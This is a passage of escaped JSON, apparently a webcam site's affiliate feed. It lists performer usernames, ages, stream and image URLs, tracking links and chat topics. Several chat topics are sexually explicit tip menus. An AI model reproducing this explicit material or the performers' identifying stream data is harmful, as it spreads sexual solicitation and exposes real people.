\\u0447\\u0430\\u0442!\\u041e\\u0433\\u043e\\u043b\\u0435\\u043d\\u0438\\u0439 \\u043d\\u0435\\u0442,\\u0434\\u0430\\u0436\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442.\\u041d\\u0410 \\u041f\\u0421\\u0418\\u0425-\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0423 \\u041e\\u0422 \\u0414\\u041e\\u041b\\u0411\\u0410\\u0401\\u0411\\u041e\\u0412!!!  !  @total  @sofar \",\"flags\":[\"american\",\"russian\"],\"online_time\":1006,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adel-chocolatee\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":751,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Mari8mira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mari8mira\",\"display_name\":\"Mari8mira\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cc\\/188\\/603e845179e0c05e6d949f97f933b19e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/5c1b15.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig_lq\\/5c1b15.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cc\\/188\\/xbig\\/5c1b15.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mari8mira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mari8mira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mari8mira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mari8mira\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Mari8mira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Mari8mira\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Mari8mira\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Goal : \\u0414\\u0435\\u0432\\u0447\\u043e\\u043d\\u043a\\u0438 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043f\\u0438\\u043a\\u043e\\u0432   Girls take off their tops\\u041b\\u043e\\u043f\\u043d\\u0443\\u0442\\u044c \\u0448\\u0430\\u0440\\u0438\\u043a 333(\\u0432 \\u043a\\u0430\\u0436\\u0434\\u043e\\u043c \\u0443\\u043d\\u0438\\u043a\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0437 )Burst the ball 333 (each has a unique prize)\",\"flags\":[\"american\",\"russian\"],\"online_time\":10385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mari8mira\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":712,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Travel-Couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Travel-Couple\",\"display_name\":\"Travel-couple\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/3db\\/073\\/eafad048f9eb26c98a05935702e8ded3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig_lq\\/d9cd6b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig_lq\\/d9cd6b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/3db\\/073\\/xbig\\/d9cd6b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Travel-Couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Travel-Couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Travel-Couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Travel-Couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Travel-Couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Travel-Couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Travel-Couple\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Travel-Couple\\/playlist.m3u8\",\"chat_topic\":\"DEEPTHROAT 1 TIME SINGLE TIP 50 TKS!\",\"chat_topic_ru\":\"DEEPTHROAT 1 TIME SINGLE TIP 50 TKS!\",\"flags\":[\"american\",\"russian\"],\"online_time\":528,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Travel-Couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":696,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GroupNoLimits\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GroupNoLimits\",\"display_name\":\"GroupNoLimits\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/b3856c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/b3856c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig\\/b3856c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GroupNoLimits\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GroupNoLimits?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GroupNoLimits\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_GroupNoLimits.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_GroupNoLimits\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_GroupNoLimits\\/playlist.m3u8\",\"chat_topic\":\"50 Tips suck cock, 100 tips fuck pussy, 300 tips anal, 500 tips Dp, 2000 Tips creampie and facial same time\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1838,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GroupNoLimits\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":644,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/d2cf08.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig_lq\\/d2cf08.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/29a\\/3d5\\/xbig\\/d2cf08.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alinakukla787\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alinakukla787\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alinakukla787?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alinakukla787\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_alinakukla787.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_alinakukla787\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_alinakukla787\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"chat_topic_ru\":\"Lovense- \\u043e\\u0442 2-\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 2, 21, 101, 888.21 =15 SEC (LOW)\\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 (Domi)100tkn101 = 30 SEC (HIGH)201 = 40 SEC (MEDIUM)351 = 45 SEC (HIGH)751 = 120 SEC (ULTRA)888 = 260 SEC ULTRA + \\u0431\\u044b\\u0441\\u0442\\u0440\\u043e\\u0435)\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":722,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alinakukla787\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":618,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/e777f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/e777f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/e777f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show BLOWJOB DILDO\\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041d\\u0410 \\u0414\\u0418\\u041b\\u0414\\u041e\\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":231,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":568,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d3b336.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/d3b336.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/d3b336.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":5802,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":548,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"SilkyMiley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SilkyMiley\",\"display_name\":\"SilkyMiley\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3b8\\/011\\/5381d0be2158e57f84b332f31c9c2bc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/c1d15e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig_lq\\/c1d15e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig\\/c1d15e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SilkyMiley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SilkyMiley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SilkyMiley\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_SilkyMiley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_SilkyMiley\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_SilkyMiley\\/playlist.m3u8\",\"chat_topic\":\"Hi all! To launch the toy, multiply everything by 2, what is on the interface\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0414\\u043b\\u044f \\u0437\\u0430\\u043f\\u0443\\u0441\\u043a\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443\\u043c\\u043d\\u043e\\u0436\\u0430\\u0439\\u0442\\u0435 \\u0432\\u0441\\u0435 \\u043d\\u0430 2,\\u0442\\u043e \\u0447\\u0442\\u043e \\u043d\\u0430 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0444\\u0435\\u0439\\u0441 @total \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":5197,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SilkyMiley\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":532,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"HoneyKJ\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HoneyKJ\",\"display_name\":\"Lovabylova\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig_lq\\/528d44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig_lq\\/528d44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig\\/528d44.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HoneyKJ\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HoneyKJ\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HoneyKJ\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HoneyKJ?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HoneyKJ\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_HoneyKJ.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_HoneyKJ\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_HoneyKJ\\/playlist.m3u8\",\"chat_topic\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0428\\u041e\\u0423!!!\\u0421\\u0435\\u043a\\u0441, \\u0430\\u043d\\u0430\\u043b, \\u043a\\u0443\\u043d\\u0438, \\u0441\\u043f\\u0435\\u0440\\u043c\\u0430, \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443 \\u041c\\u0416\",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 